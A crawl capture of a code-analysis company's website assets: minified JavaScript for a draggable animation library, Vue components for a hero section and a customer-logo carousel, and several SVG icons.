t=_(this.useWin?Lt.scrollX:this.$container.scrollLeft,0),s=_(this.useWin?Lt.scrollY:this.$container.scrollTop,0),[i,n,o,r]=this.containerPadding,l=this.scrollThreshold;this.scroll.x=t,this.scroll.y=s,this.scrollBounds[0]=s-this.targetBounds[0]+i-l,this.scrollBounds[1]=t-this.targetBounds[1]-n+l,this.scrollBounds[2]=s-this.targetBounds[2]-o+l,this.scrollBounds[3]=t-this.targetBounds[3]+r-l}updateBoundingValues(){const t=this.$container,s=this.x,i=this.y,n=this.coords[2],o=this.coords[3];this.coords[2]=0,this.coords[3]=0,this.setX(0,!0),this.setY(0,!0),this.transforms.remove();const r=this.window[0]=Lt.innerWidth,l=this.window[1]=Lt.innerHeight,c=this.useWin,a=t.scrollWidth,h=t.scrollHeight,u=this.fixed,d=t.getBoundingClientRect(),[f,p,g,T]=this.containerPadding;this.dragArea[0]=c?0:d.left,this.dragArea[1]=c?0:d.top,this.scrollView[0]=c?y(a,r,a):a,this.scrollView[1]=c?y(h,l,h):h,this.updateScrollCoords();const{width:w,height:E,left:x,top:P,right:D,bottom:U}=t.getBoundingClientRect();this.dragArea[2]=_(c?y(w,r,r):w,0),this.dragArea[3]=_(c?y(E,l,l):E,0);const z=pe(t,"overflow"),Y=z==="visible",Q=z==="hidden";if(this.canScroll=u?!1:this.contained&&(t===B.body&&Y||!Q&&!Y)&&(a>this.dragArea[2]+T-p||h>this.dragArea[3]+f-g)&&(!this.containerArray||this.containerArray&&!xt(this.containerArray)),this.contained){const W=this.scroll.x,I=this.scroll.y,C=this.canScroll,F=this.$target.getBoundingClientRect(),M=C?c?0:t.scrollLeft:0,N=C?c?0:t.scrollTop:0,j=C?this.scrollView[0]-M-w:0,V=C?this.scrollView[1]-N-E:0;this.targetBounds[0]=_(F.top+I-(c?0:P),0),this.targetBounds[1]=_(F.right+W-(c?r:D),0),this.targetBounds[2]=_(F.bottom+I-(c?l:U),0),this.targetBounds[3]=_(F.left+W-(c?0:x),0),this.containerArray?(this.containerBounds[0]=this.containerArray[0]+f,this.containerBounds[1]=this.containerArray[1]-p,this.containerBounds[2]=this.containerArray[2]-g,this.containerBounds[3]=this.containerArray[3]+T):(this.containerBounds[0]=-_(F.top-(u?y(P,0,l):P)+N-f,0),this.containerBounds[1]=-_(F.right-(u?y(D,0,r):D)-j+p,0),this.containerBounds[2]=-_(F.bottom-(u?y(U,0,l):U)-V+g,0),this.containerBounds[3]=-_(F.left-(u?y(x,0,r):x)+M-T,0))}this.transforms.revert(),this.coords[2]=n,this.coords[3]=o,this.setX(s,!0),this.setY(i,!0)}isOutOfBounds(t,s,i){if(!this.contained)return 0;const[n,o,r,l]=t,[c,a]=this.disabled,h=!c&&s<l||!c&&s>o,u=!a&&i<n||!a&&i>r;return h&&!u?1:!h&&u?2:h&&u?3:0}refresh(){const t=this.parameters,s=t.x,i=t.y,n=gt(t.container,this),o=gt(t.containerPadding,this)||0,r=xt(o)?o:[o,o,o,o],l=this.x,c=this.y,a=gt(t.cursor,this),h={onHover:"grab",onGrab:"grabbing"};if(a){const{onHover:g,onGrab:T}=a;g&&(h.onHover=g),T&&(h.onGrab=T)}this.containerArray=xt(n)?n:null,this.$container=n&&!this.containerArray?re(n)[0]:B.body,this.useWin=this.$container===B.body,this.$scrollContainer=this.useWin?Lt:this.$container,this.isFinePointer=matchMedia("(pointer:fine)").matches,this.containerPadding=S(r,[0,0,0,0]),this.containerFriction=y(S(gt(t.containerFriction,this),.8),0,1),this.releaseContainerFriction=y(S(gt(t.releaseContainerFriction,this),this.containerFriction),0,1),this.snapX=gt(vt(s)&&!v(s.snap)?s.snap:t.snap,this),this.snapY=gt(vt(i)&&!v(i.snap)?i.snap:t.snap,this),this.scrollSpeed=S(gt(t.scrollSpeed,this),1.5),this.scrollThreshold=S(gt(t.scrollThreshold,this),20),this.dragSpeed=S(gt(t.dragSpeed,this),1),this.minVelocity=S(gt(t.minVelocity,this),0),this.maxVelocity=S(gt(t.maxVelocity,this),50),this.velocityMultiplier=S(gt(t.velocityMultiplier,this),1),this.cursor=a===!1?!1:h,this.updateBoundingValues();const[u,d,f,p]=this.containerBounds;this.setX(y(l,p,d),!0),this.setY(y(c,u,f),!0)}update(){if(this.updateScrollCoords(),this.canScroll){const[E,x,P,D]=this.containerPadding,[U,z]=this.scrollView,Y=this.dragArea[2],Q=this.dragArea[3],W=this.scroll.x,I=this.scroll.y,C=this.$container.scrollWidth,F=this.$container.scrollHeight,M=this.useWin?y(C,this.window[0],C):C,N=this.useWin?y(F,this.window[1],F):F,j=U-M,V=z-N;this.dragged&&j>0&&(this.coords[0]-=j,this.scrollView[0]=M),this.dragged&&V>0&&(this.coords[1]-=V,this.scrollView[1]=N);const O=this.scrollSpeed*10,m=this.scrollThreshold,[G,J]=this.coords,[yt,at,tt,et]=this.scrollBounds,K=_(y((J-yt+E)/m,-1,0)*O,0),st=_(y((G-at-x)/m,0,1)*O,0),Mt=_(y((J-tt-P)/m,0,1)*O,0),_t=_(y((G-et+D)/m,-1,0)*O,0);if(K||Mt||_t||st){const[ut,Ct]=this.disabled;let dt=W,H=I;ut||(dt=_(y(W+(_t||st),0,U-Y),0),this.coords[0]-=W-dt),Ct||(H=_(y(I+(K||Mt),0,z-Q),0),this.coords[1]-=I-H),this.useWin?this.$scrollContainer.scrollBy(-(W-dt),-(I-H)):this.$scrollContainer.scrollTo(dt,H)}}const[t,s,i,n]=this.containerBounds,[o,r,l,c,a,h]=this.pointer;this.coords[0]+=(o-a)*this.dragSpeed,this.coords[1]+=(r-h)*this.dragSpeed,this.pointer[4]=o,this.pointer[5]=r;const[u,d]=this.coords,[f,p]=this.snapped,g=(1-this.containerFriction)*this.dragSpeed;this.setX(u>s?s+(u-s)*g:u<n?n+(u-n)*g:u,!1),this.setY(d>i?i+(d-i)*g:d<t?t+(d-t)*g:d,!1),this.computeVelocity(o-a,r-h),this.angle=Ve(r-c,o-l);const[T,w]=this.snapped;(T!==f&&this.snapX||w!==p&&this.snapY)&&this.onSnap(this)}stop(){this.updateTicker.pause(),this.overshootXTicker.pause(),this.overshootYTicker.pause();for(let t in this.animate.animations)this.animate.animations[t].pause();return Ut(this,null,"x"),Ut(this,null,"y"),Ut(this,null,"progressX"),Ut(this,null,"progressY"),Ut(this.scroll),Ut(this.overshootCoords),this}scrollInView(t,s=0,i=fe.inOutQuad){this.updateScrollCoords();const n=this.destX,o=this.destY,r=this.scroll,l=this.scrollBounds,c=this.canScroll;if(!this.containerArray&&this.isOutOfBounds(l,n,o)){const[a,h,u,d]=l,f=_(y(o-a,-1e12,0),0),p=_(y(n-h,0,ne),0),g=_(y(o-u,0,ne),0),T=_(y(n-d,-1e12,0),0);new he(r,{x:_(r.x+(T?T-s:p?p+s:0),0),y:_(r.y+(f?f-s:g?g+s:0),0),duration:v(t)?350*X.timeScale:t,ease:i,onUpdate:()=>{this.canScroll=!1,this.$scrollContainer.scrollTo(r.x,r.y)}}).init().then(()=>{this.canScroll=c})}return this}handleHover(){this.isFinePointer&&this.cursor&&!this.cursorStyles&&(this.cursorStyles=ie(this.$trigger,{cursor:this.cursor.onHover}))}animateInView(t,s=0,i=fe.inOutQuad){this.stop(),this.updateBoundingValues();const n=this.x,o=this.y,[r,l,c,a]=this.containerPadding,h=this.scroll.y-this.targetBounds[0]+r+s,u=this.scroll.x-this.targetBounds[1]-l-s,d=this.scroll.y-this.targetBounds[2]-c-s,f=this.scroll.x-this.targetBounds[3]+a+s,p=this.isOutOfBounds([h,u,d,f],n,o);if(p){const[g,T]=this.disabled,w=y(Wt(n,this.snapX),f,u),E=y(Wt(o,this.snapY),h,d),x=v(t)?350*X.timeScale:t;!g&&(p===1||p===3)&&this.animate[this.xProp](w,x,i),!T&&(p===2||p===3)&&this.animate[this.yProp](E,x,i)}return this}handleDown(t){const s=t.target;if(this.grabbed||s.type==="range")return;t.stopPropagation(),this.grabbed=!0,this.released=!1,this.stop(),this.updateBoundingValues();const i=t.changedTouches,n=i?i[0].clientX:t.clientX,o=i?i[0].clientY:t.clientY,{x:r,y:l}=this.transforms.normalizePoint(n,o),[c,a,h,u]=this.containerBounds,d=(1-this.containerFriction)*this.dragSpeed,f=this.x,p=this.y;this.coords[0]=this.coords[2]=d?f>a?a+(f-a)/d:f<u?u+(f-u)/d:f:f,this.coords[1]=this.coords[3]=d?p>h?h+(p-h)/d:p<c?c+(p-c)/d:p:p,this.pointer[0]=r,this.pointer[1]=l,this.pointer[2]=r,this.pointer[3]=l,this.pointer[4]=r,this.pointer[5]=l,this.pointer[6]=r,this.pointer[7]=l,this.deltaX=0,this.deltaY=0,this.velocity=0,this.velocityStack[0]=0,this.velocityStack[1]=0,this.velocityStack[2]=0,this.velocityStackIndex=0,this.angle=0,this.targetStyles&&(this.targetStyles.revert(),this.targetStyles=null);const g=pe(this.$target,"zIndex",!1);Pe=(g>Pe?g:Pe)+1,this.targetStyles=ie(this.$target,{zIndex:Pe}),this.triggerStyles&&(this.triggerStyles.revert(),this.triggerStyles=null),this.cursorStyles&&(this.cursorStyles.revert(),this.cursorStyles=null),this.isFinePointer&&this.cursor&&(this.bodyStyles=ie(B.body,{cursor:this.cursor.onGrab})),this.scrollInView(100,0,fe.out(3)),this.onGrab(this),B.addEventListener("touchmove",this),B.addEventListener("touchend",this),B.addEventListener("touchcancel",this),B.addEventListener("mousemove",this),B.addEventListener("mouseup",this),B.addEventListener("selectstart",this)}handleMove(t){if(!this.grabbed)return;const s=t.changedTouches,i=s?s[0].clientX:t.clientX,n=s?s[0].clientY:t.clientY,{x:o,y:r}=this.transforms.normalizePoint(i,n),l=o-this.pointer[6],c=r-this.pointer[7];let a=t.target,h=!1,u=!1,d=!1;for(;s&&a&&a!==this.$trigger;){const f=pe(a,"overflow-y");if(f!=="hidden"&&f!=="visible"){const{scrollTop:p,scrollHeight:g,clientHeight:T}=a;if(g>T){d=!0,h=p<=3,u=p>=g-T-3;break}}a=a.parentNode}d&&(!h&&!u||h&&c<0||u&&c>0)?(this.pointer[0]=o,this.pointer[1]=r,this.pointer[2]=o,this.pointer[3]=r,this.pointer[4]=o,this.pointer[5]=r,this.pointer[6]=o,this.pointer[7]=r):(Vt(t),this.triggerStyles||(this.triggerStyles=ie(this.$trigger,{pointerEvents:"none"})),this.$trigger.addEventListener("touchstart",Vt,{passive:!1}),this.$trigger.addEventListener("touchmove",Vt,{passive:!1}),this.$trigger.addEventListener("touchend",Vt),(!this.disabled[0]&&Ot(l)>3||!this.disabled[1]&&Ot(c)>3)&&(this.updateTicker.resume(),this.pointer[2]=this.pointer[0],this.pointer[3]=this.pointer[1],this.pointer[0]=o,this.pointer[1]=r,this.dragged=!0,this.released=!1,this.onDrag(this)))}handleUp(){if(!this.grabbed)return;this.updateTicker.pause(),this.triggerStyles&&(this.triggerStyles.revert(),this.triggerStyles=null),this.bodyStyles&&(this.bodyStyles.revert(),this.bodyStyles=null);const[t,s]=this.disabled,[i,n,o,r,l,c]=this.pointer,[a,h,u,d]=this.containerBounds,[f,p]=this.snapped,g=this.releaseXSpring,T=this.releaseYSpring,w=this.releaseEase,E=this.hasReleaseSpring,x=this.overshootCoords,P=this.x,D=this.y,U=this.computeVelocity(i-l,n-c),z=this.angle=Ve(n-r,i-o),Y=U*150,Q=(1-this.releaseContainerFriction)*this.dragSpeed,W=P+Qe(z)*Y,I=D+Ke(z)*Y,C=W>h?h+(W-h)*Q:W<d?d+(W-d)*Q:W,F=I>u?u+(I-u)*Q:I<a?a+(I-a)*Q:I,M=this.destX=y(_(Wt(C,this.snapX),5),d,h),N=this.destY=y(_(Wt(F,this.snapY),5),a,u),j=this.isOutOfBounds(this.containerBounds,W,I);let V=0,O=0,m=w,G=w,J=0;if(x.x=P,x.y=D,!t){const at=M===h?P>h?-1:1:P<d?-1:1,tt=_(P-M,0);g.velocity=s&&E?tt?Y*at/Ot(tt):0:U;const{ease:et,duration:K,restDuration:st}=g;V=P===M?0:E?K:K-st*X.timeScale,E&&(m=et),V>J&&(J=V)}if(!s){const at=N===u?D>u?-1:1:D<a?-1:1,tt=_(D-N,0);T.velocity=t&&E?tt?Y*at/Ot(tt):0:U;const{ease:et,duration:K,restDuration:st}=T;O=D===N?0:E?K:K-st*X.timeScale,E&&(G=et),O>J&&(J=O)}if(!E&&j&&Q&&(V||O)){const at=rt.blend;new he(x,{x:{to:C,duration:V*.65},y:{to:F,duration:O*.65},ease:w,composition:at}).init(),new he(x,{x:{to:M,duration:V},y:{to:N,duration:O},ease:w,composition:at}).init(),this.overshootXTicker.stretch(V).restart(),this.overshootYTicker.stretch(O).restart()}else t||this.animate[this.xProp](M,V,m),s||this.animate[this.yProp](N,O,G);this.scrollInView(J,this.scrollThreshold,w);let yt=!1;M!==f&&(this.snapped[0]=M,this.snapX&&(yt=!0)),N!==p&&this.snapY&&(this.snapped[1]=N,this.snapY&&(yt=!0)),yt&&this.onSnap(this),this.grabbed=!1,this.dragged=!1,this.updated=!0,this.released=!0,this.onRelease(this),this.$trigger.removeEventListener("touchstart",Vt),this.$trigger.removeEventListener("touchmove",Vt),this.$trigger.removeEventListener("touchend",Vt),B.removeEventListener("touchmove",this),B.removeEventListener("touchend",this),B.removeEventListener("touchcancel",this),B.removeEventListener("mousemove",this),B.removeEventListener("mouseup",this),B.removeEventListener("selectstart",this)}reset(){return this.stop(),this.resizeTicker.pause(),this.grabbed=!1,this.dragged=!1,this.updated=!1,this.released=!1,this.canScroll=!1,this.setX(0,!0),this.setY(0,!0),this.coords[0]=0,this.coords[1]=0,this.pointer[0]=0,this.pointer[1]=0,this.pointer[2]=0,this.pointer[3]=0,this.pointer[4]=0,this.pointer[5]=0,this.pointer[6]=0,this.pointer[7]=0,this.velocity=0,this.velocityStack[0]=0,this.velocityStack[1]=0,this.velocityStack[2]=0,this.velocityStackIndex=0,this.angle=0,this}enable(){return this.enabled||(this.enabled=!0,this.$target.classList.remove("is-disabled"),this.touchActionStyles=ie(this.$trigger,{touchAction:this.disabled[0]?"pan-x":this.disabled[1]?"pan-y":"none"}),this.$trigger.addEventListener("touchstart",this,{passive:!0}),this.$trigger.addEventListener("mousedown",this,{passive:!0}),this.$trigger.addEventListener("mouseenter",this)),this}disable(){return this.enabled=!1,this.grabbed=!1,this.dragged=!1,this.updated=!1,this.released=!1,this.canScroll=!1,this.touchActionStyles.revert(),this.cursorStyles&&(this.cursorStyles.revert(),this.cursorStyles=null),this.triggerStyles&&(this.triggerStyles.revert(),this.triggerStyles=null),this.bodyStyles&&(this.bodyStyles.revert(),this.bodyStyles=null),this.targetStyles&&(this.targetStyles.revert(),this.targetStyles=null),this.stop(),this.$target.classList.add("is-disabled"),this.$trigger.removeEventListener("touchstart",this),this.$trigger.removeEventListener("mousedown",this),this.$trigger.removeEventListener("mouseenter",this),B.removeEventListener("touchmove",this),B.removeEventListener("touchend",this),B.removeEventListener("touchcancel",this),B.removeEventListener("mousemove",this),B.removeEventListener("mouseup",this),B.removeEventListener("selectstart",this),this}revert(){return this.reset(),this.disable(),this.$target.classList.remove("is-disabled"),this.updateTicker.revert(),this.overshootXTicker.revert(),this.overshootYTicker.revert(),this.resizeTicker.revert(),this}handleEvent(t){switch(t.type){case"mousedown":this.handleDown(t);break;case"touchstart":this.handleDown(t);break;case"mousemove":this.handleMove(t);break;case"touchmove":this.handleMove(t);break;case"mouseup":this.handleUp();break;case"touchend":this.handleUp();break;case"touchcancel":this.handleUp();break;case"mouseenter":this.handleHover();break;case"selectstart":Vt(t);break}}}const Gi=(e,t)=>new Fi(e,t),Ji=(e,t={})=>{let s=[],i=0;const n=t.from,o=t.reversed,r=t.ease,l=!v(r),a=l&&!v(r.ease)?r.ease:l?Te(r):null,h=t.grid,u=t.axis,d=v(n)||n===0||n==="first",f=n==="center",p=n==="last",g=xt(e),T=Ht(g?e[0]:e),w=g?Ht(e[1]):0,E=Cs.exec((g?e[1]:e)+Yt),x=t.start||0+(g?T:0);let P=d?0:Ze(n)?n:0;return(D,U,z,Y)=>{if(f&&(P=(z-1)/2),p&&(P=z-1),!s.length){for(let C=0;C<z;C++){if(!h)s.push(Ot(P-C));else{const F=f?(h[0]-1)/2:P%h[0],M=f?(h[1]-1)/2:ye(P/h[0]),N=C%h[0],j=ye(C/h[0]),V=F-N,O=M-j;let m=ae(V*V+O*O);u==="x"&&(m=-V),u==="y"&&(m=-O),s.push(m)}i=Ns(...s)}a&&(s=s.map(C=>a(C/i)*i)),o&&(s=s.map(C=>u?C<0?C*-1:-C:Ot(i-C)))}const Q=g?(w-T)/i:T;let I=(Y?Vi(Y,v(t.start)?Y.iterationDuration:x):x)+(Q*_(s[U],2)||0);return t.modifier&&(I=t.modifier(I)),E&&(I=`${I}${E[2]}`),I}};export{Hi as a,qi as b,Wi as c,Gi as d,Ji as s,Xi as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/B6pFoOx4.js
body_size: 316
content:
import{_ as m}from"./BEYnfQ_x.js";import{j as i,o as s,k as e,B as r,z as a,t as l,K as c,v as d}from"./C03jjLLE.js";import"./B6WC2zaQ.js";import"./Db0ftOLv.js";import"./DZ61_JC_.js";import"./BIWux7-D.js";import"./D-d9GAeE.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";import"./BVReXvS7.js";import"./DcYDo4nx.js";import"./Fx7oPKuQ.js";import"./C1Wiwm26.js";import"./UrFrAd9n.js";const u={class:"relative isolate"},p={class:"px-6 py-12 sm:py-16"},x={key:0,class:"flex flex-row justify-center transform -translate-y-3 sm:-translate-y-6 select-none"},g={class:"text-sm font-semibold tracking-tight px-4 py-1 bg-juniper-4 text-juniper-12/80 ring-1 ring-juniper-6 rounded-full shadow"},h={class:"text-center"},f={key:0,class:"mt-6 flex flex-col items-center gap-y-6"},V={__name:"HeroSimple",props:{titlePill:{type:String,required:!1},title:{type:String,required:!0},subtitle:{type:String,required:!0},showQuickstart:{type:Boolean,default:!1},headingMaxWidth:{type:String,default:"4xl"},subheadingMaxWidth:{type:String,default:"2xl"}},setup(t){return(o,y)=>{const n=m;return s(),i("div",u,[e("div",p,[t.titlePill?(s(),i("div",x,[e("span",g,a(t.titlePill),1)])):r("",!0),e("div",h,[e("h1",{class:l(["text-3xl sm:text-5xl font-semibold text-juniper-12 tracking-tighter sm:leading-tight",`max-w-${t.headingMaxWidth}`,"mx-auto"])},a(t.title),3),e("p",{class:l(["text-pretty mt-4 mx-auto text-lg sm:text-xl leading-8 text-gray-11 tracking-tight",`max-w-${t.subheadingMaxWidth}`])},a(t.subtitle),3),t.showQuickstart?(s(),i("div",f,[c(o.$slots,"default",{},()=>[d(n,{"align-center-on-mobile":!0})])])):r("",!0)])])])}}};export{V as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/issue-severity/major.svg
body_size: -336
content:
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<rect fill="#EF5F00" x="2.4" y="15.2" width="4.8" height="6.4" rx="1.2" />
<rect fill="#EF5F00" x="9.6" y="8.8" width="4.8" height="12.8" rx="1.2" />
<rect fill="currentColor" x="16.8" y="2.4" width="4.8" height="19.2" rx="1.2" fill-opacity="0.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/swift.svg?v=1721810582
body_size: 1052
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1310_272)">
<path d="M21 7.98775C21 7.80113 21 7.63148 21 7.44487C20.983 7.05467 20.9661 6.64751 20.8982 6.25731C20.8304 5.86711 20.7116 5.49388 20.525 5.13761C20.3384 4.78134 20.1178 4.459 19.8294 4.18756C19.541 3.89915 19.2187 3.67861 18.8794 3.49199C18.5231 3.30537 18.1499 3.18662 17.7597 3.11876C17.3695 3.0509 16.9793 3.01697 16.5721 3.01697C16.3855 3.01697 16.2158 3.01697 16.0292 3.01697C15.8087 3.01697 15.6051 3.01697 15.3845 3.01697H10.6173H8.64939C8.42885 3.01697 8.22527 3.01697 8.00472 3.01697C7.8181 3.01697 7.64845 3.01697 7.46183 3.01697C7.36004 3.01697 7.25825 3.01697 7.17343 3.03393C6.88502 3.0509 6.57965 3.06786 6.29124 3.11876C6.00283 3.16966 5.71443 3.25448 5.44298 3.35627C5.35816 3.3902 5.25637 3.4411 5.17154 3.47503C4.9001 3.61075 4.66259 3.7804 4.42508 3.96702C4.35722 4.03488 4.27239 4.10273 4.20453 4.17059C3.91612 4.459 3.69558 4.78134 3.50896 5.12064C3.32234 5.47691 3.20359 5.85015 3.13573 6.24034C3.06787 6.63054 3.0509 7.02074 3.03394 7.4279C3.03394 7.61452 3.03394 7.78417 3.03394 7.97079C3.03394 8.19134 3.03394 8.39492 3.03394 8.61546V11.5504V15.3506C3.03394 15.5712 3.03394 15.7747 3.03394 15.9953C3.03394 16.1819 3.03394 16.3516 3.03394 16.5382C3.0509 16.9284 3.06787 17.3355 3.13573 17.7257C3.20359 18.1159 3.32234 18.4892 3.50896 18.8454C3.69558 19.2017 3.91612 19.524 4.20453 19.7955C4.49294 20.0839 4.81527 20.3044 5.15458 20.4911C5.51084 20.6777 5.88408 20.7964 6.27428 20.8643C6.66447 20.9321 7.05467 20.9661 7.46183 20.9661C7.64845 20.9661 7.8181 20.9661 8.00472 20.9661C8.22527 20.9661 8.42885 20.9661 8.64939 20.9661H15.3845C15.6051 20.9661 15.8087 20.9661 16.0292 20.9661C16.2158 20.9661 16.3855 20.9661 16.5721 20.9661C16.9623 20.9491 17.3695 20.9321 17.7597 20.8643C18.1499 20.7964 18.5231 20.6777 18.8794 20.4911C19.2356 20.3044 19.558 20.0839 19.8294 19.7955C20.1178 19.5071 20.3384 19.1847 20.525 18.8454C20.7116 18.4892 20.8304 18.1159 20.8982 17.7257C20.9661 17.3355 21 16.9453 21 16.5382C21 16.3516 21 16.1819 21 15.9953C21 15.7747 21 15.5712 21 15.3506V8.61546C21 8.41188 21 8.2083 21 7.98775Z" fill="#F05138"/>
<path d="M17.2507 14.1122C17.2677 14.0443 17.2847 13.9764 17.3016 13.9086C18.0481 10.9397 16.2328 7.41094 13.1452 5.56174C14.5024 7.39397 15.0962 9.6164 14.5702 11.5504C14.5194 11.7201 14.4685 11.8897 14.4006 12.0594C14.3327 12.0085 14.2479 11.9576 14.1292 11.9067C14.1292 11.9067 11.0585 10.0066 7.7333 6.66447C7.64848 6.57964 9.51464 9.32799 11.6183 11.5504C10.6174 10.9906 7.85206 8.97173 6.08769 7.37701C6.30823 7.73328 6.56271 8.08954 6.83415 8.41188C8.29315 10.278 10.2102 12.5683 12.5005 14.3327C10.8888 15.3167 8.61549 15.4015 6.35913 14.3327C5.79928 14.0782 5.27336 13.7559 4.78137 13.3996C5.73142 14.9265 7.20738 16.2498 9.00569 17.0302C11.1433 17.9463 13.2809 17.8954 14.8587 17.0471C14.8587 17.0471 14.8756 17.0471 14.8756 17.0302C14.9435 16.9962 15.0113 16.9453 15.0792 16.9114C15.8426 16.5212 17.3356 16.131 18.1499 17.6918C18.3874 18.0481 18.8115 16.0123 17.2507 14.1122Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_1310_272">
<rect width="18" height="18" fill="white" transform="translate(3 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CJa7Kamk.js
body_size: 1878
content:
import{_ as z}from"./D2D-lYpY.js";import{_ as D,a as M,b as E,c as F,d as I,e as W,f as Y,g as A,h as B,i as $,j as q,k as O,l as T,m as V,n as U,o as G,p as H,q as J,r as K,s as P,t as Q,u as Z,v as ee,w as te,x as ae,y as le,z as se,A as ie}from"./B7xJ54Cm.js";import{d as oe,r as y,c as re,ap as ne,ag as b,R as ce,n as ue,aL as ge,aj as _e,j as u,k as d,B as x,z as me,aw as k,v as de,x as R,o as g,F as pe,q as be,g as ve,N as fe}from"./C03jjLLE.js";import{b as he,d as we,c as ye,a as C,u as v}from"./DvG_eCN-.js";const xe={class:"py-10 sm:py-16 overflow-hidden bg-white dark:bg-gray-950"},ke={class:"mx-auto max-w-7xl"},Ce={key:0,class:"px-6 sm:px-0 font-medium text-gray-11 tracking-tight text-center mb-6"},Xe=["src"],Ne={key:0,class:"absolute inset-y-0 left-0 w-16 bg-gradient-to-r from-white dark:from-gray-950 to-transparent pointer-events-none z-10"},Re={key:1,class:"absolute inset-y-0 right-0 w-16 bg-gradient-to-l from-white dark:from-gray-950 to-transparent pointer-events-none z-10"},Le=oe({__name:"CustomerLogoCarousel",props:{title:{type:String,required:!1,default:""},logoWidth:{type:Number,default:160},spacing:{type:Number,default:40},speed:{type:Number,default:.5},dragSpeedMultiplier:{type:Number,default:1},releaseStiffness:{type:Number,default:50},releaseDamping:{type:Number,default:20},releaseMass:{type:Number,default:1},showFades:{type:Boolean,default:!0}},setup(s){const i=s,f=y(null),h=y(null),X=y(Object.values(Object.assign({"/public/img/customer/ancestry.svg":ie,"/public/img/customer/appsmith.png":se,"/public/img/customer/aritzia.png":le,"/public/img/customer/babbel.svg":ae,"/public/img/customer/confluence.png":te,"/public/img/customer/correlation-one.webp":ee,"/public/img/customer/creditxpert.svg":Z,"/public/img/customer/fly.webp":Q,"/public/img/customer/grid-ai.svg":P,"/public/img/customer/heard.svg":K,"/public/img/customer/hilti.svg":J,"/public/img/customer/indykite.svg":H,"/public/img/customer/intel.webp":G,"/public/img/customer/lime.png":U,"/public/img/customer/magic.svg":V,"/public/img/customer/nasa.png":T,"/public/img/customer/okteto.svg":O,"/public/img/customer/omnigo.png":q,"/public/img/customer/ordaos.png":$,"/public/img/customer/privacydynamics.svg":B,"/public/img/customer/redcloud.png":A,"/public/img/customer/rudderstack.png":Y,"/public/img/customer/sainsburys.png":W,"/public/img/customer/subsalt.png":I,"/public/img/customer/tendo.webp":F,"/public/img/customer/viasat.svg":E,"/public/img/customer/visa.png":M,"/public/img/customer/wex.svg":D}))),L=re(()=>[...X.value,...X.value]),e=ne({width:0,speedX:i.speed,wheelX:0,wheelY:0}),n=b(null),c=b(null),p=b(null),_=b(null);let m=null;const N=a=>{let t=0;const o=a.length/2;for(let l=0;l<o;l++)a[l]&&(t+=i.logoWidth+i.spacing);return t=o*(i.logoWidth+i.spacing),t},S=a=>{var t;Math.abs(a.deltaX)>Math.abs(a.deltaY)&&a.preventDefault(),e.wheelY=v.lerp(e.wheelY,a.deltaY,.2),e.wheelX=v.lerp(e.wheelX,a.deltaX,.2),(t=_.value)==null||t.refresh().restart()};return ce(async()=>{if(await ue(),!f.value||!h.value){console.error("Carousel container or list ref not found.");return}const a=f.value,t=h.value,o=Array.from(t.children);if(!o.length){console.warn("No logo items found in the carousel list.");return}if(e.width=N(o),e.width===0){console.warn("Carousel width calculated as 0. Check items and calculation.");return}n.value=he(t,{x:0,modifier:r=>v.wrap(r,-e.width,0)});const{x:l}=n.value;c.value=we(e,{trigger:a,y:!1,dragSpeed:i.dragSpeedMultiplier,releaseStiffness:i.releaseStiffness,releaseDamping:i.releaseDamping,releaseMass:i.releaseMass,onGrab:()=>{C(e,{speedX:0,duration:500,ease:"out(2)"})},onRelease:()=>{C(e,{speedX:i.speed,duration:500,ease:"out(2)"})},onResize:()=>{const r=Array.from(t.children);r.length&&(e.width=N(r),n.value&&e.width>0?n.value.modifier=w=>v.wrap(w,-e.width,0):e.width===0&&console.warn("Carousel width recalculated to 0 on resize."))}}),p.value=ye({onUpdate:()=>{if(n.value&&c.value){const r=l(),w=c.value.deltaX,j=r-e.speedX+w-e.wheelX-e.wheelY;l(j)}}}),_.value=C(e,{wheelY:0,wheelX:0,duration:500,autoplay:!1,ease:"out(4)"}),m=ge(t,"wheel",S,{passive:!1})}),_e(()=>{var a,t,o;try{(a=p.value)==null||a.cancel()}catch(l){console.error("Error cancelling timer instance:",l,p.value)}try{(t=c.value)==null||t.revert()}catch(l){console.error("Error reverting draggable instance:",l,c.value)}m==null||m();try{(o=_.value)==null||o.cancel()}catch(l){console.error("Error cancelling wheel delta animation:",l,_.value)}n.value=null,c.value=null,p.value=null,_.value=null,m=null}),(a,t)=>{const o=z;return g(),u("div",xe,[d("div",ke,[s.title?(g(),u("div",Ce,me(s.title),1)):x("",!0),d("div",{ref_key:"carouselContainerRef",ref:f,class:"relative w-full h-20 select-none cursor-grab active:cursor-grabbing overflow-hidden",style:k({"--spacing":`${s.spacing}px`})},[de(o,null,{fallback:R(()=>t[0]||(t[0]=[d("div",{class:"flex items-center justify-center h-full text-gray-7 text-sm"},"Ruminating…",-1)])),default:R(()=>[d("ul",{ref_key:"carouselListRef",ref:h,class:"absolute top-0 left-0 flex items-center h-full will-change-transform",style:k({paddingLeft:`${s.spacing/2}px`,paddingRight:`${s.spacing/2}px`})},[(g(!0),u(pe,null,be(ve(L),(l,r)=>(g(),u("li",{key:r,class:"flex-shrink-0 h-full flex items-center justify-center",style:k({marginRight:`${s.spacing}px`,minWidth:`${s.logoWidth}px`})},[d("img",{src:l,alt:"Customer Logo",class:"max-h-6 sm:max-h-8 w-auto object-contain grayscale",draggable:"false"},null,8,Xe)],4))),128))],4)]),_:1}),s.showFades?(g(),u("div",Ne)):x("",!0),s.showFades?(g(),u("div",Re)):x("",!0)],4)])])}}}),Ee=fe(Le,[["__scopeId","data-v-822da87a"]]);export{Ee as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/solhint.svg?v=1760539005
body_size: 326
content:
